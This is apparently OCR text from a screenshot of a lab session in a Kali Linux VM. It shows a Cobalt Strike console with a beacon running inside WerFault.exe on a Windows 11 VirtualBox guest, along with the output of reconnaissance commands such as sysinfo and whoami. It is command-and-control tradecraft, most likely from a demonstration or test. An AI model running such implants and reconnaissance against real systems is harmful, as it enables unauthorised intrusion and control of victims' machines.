 Kali-Linux-2021.2-virtualbox-amd64 (cs running) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
90-Requesting_Certi... BloodHound Cobalt Strike Important Informatio... root@kali: ~ README.md - CVE-2... 07:24 PM
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help MemFiles BOF.NET Custom Payload
external internal listener user computer note process pid arch last sleep
192.168.1.169 192.168.1.169 http tom WIN1122H2 WerFault.exe 6572 x64 1s 3 seconds (33% jitter)
Beacon 192.168.1.169@6572 X
[08/24 19:20:20] beacon> sysinfo
[08/24 19:20:20] [+] Connecting to \\.\root\cimv2 and gathering system info
[08/24 19:20:20] [*] Connecting to \\.\root\cimv2 and gathering system info
[08/24 19:20:21] [+] host called home, sent: 15546 bytes
[08/24 19:20:26] [+] received output:
############################################################################################ Systeminfo ############################################################################################
Host Name: WIN1122H2
OS Name: Microsoft Windows 11 Home
OS Version: 10.0.22621
OS Manufacturer: Microsoft Corporation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Original Install Date: 20230823175134.000000-240
System boot Time: 20230824154002.500610-240
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor: Intel64 Family 6 Model 158 Stepping 13
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
Available Physical Memory: 13342564
Total Virtual Memory: 19775172
Available Virtual Memory: 16736708
Domain: WORKGROUP
Domain Controller Name: (NULL)
HotFixID
KB5017026
KB5019311
KB5017233
[08/24 19:20:31] beacon> whoami
[08/24 19:20:31] [+] Running whoami (T1033)
[08/24 19:20:31] [*] Running whoami (T1033)
[WIN1122H2] - x64 | tom | 6572 - x64 last:1s
beacon>
Right Ctrl